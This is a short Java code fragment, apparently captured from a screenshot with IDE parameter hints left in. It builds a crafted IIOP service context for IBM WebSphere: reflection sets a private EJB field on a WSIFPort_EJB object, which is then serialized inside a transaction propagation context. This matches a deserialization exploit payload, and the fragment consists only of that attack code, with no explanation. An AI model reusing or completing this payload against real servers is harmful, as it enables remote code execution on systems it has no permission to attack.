 ArrayList var4 = new ArrayList();
//
WSIFPort_EJB wsifPort_ejb = new WSIFPort_EJB( def: null, port: null, typeMap: null);
Field fieldEjbObject = wsifPort_ejb.getClass().getDeclaredField( name: "fieldEjbObject");
fieldEjbObject.setAccessible(true);
fieldEjbObject.set(wsifPort_ejb, new EJSWrapper());
CDROutputStream outputStream = com.ibm.CORBA.iiop.ORB.createCDROutputStream();
outputStream.putEndian();
//
Any any = orb.create_any();
any.insert_Value(wsifPort_ejb);
PropagationContext propagationContext = new PropagationContext(
i: 0,
new TransIdentity( coordinator: null, terminator: null, new otid_t( i: 0, i1: 0, new byte[0])),
new TransIdentity[0],
any);
PropagationContextHelper.write(outputStream, propagationContext);
byte[] result = outputStream.toByteArray();
//
//
ServiceContext serviceContext = new ServiceContext( _context_id: 0, result);
var4.add(serviceContext);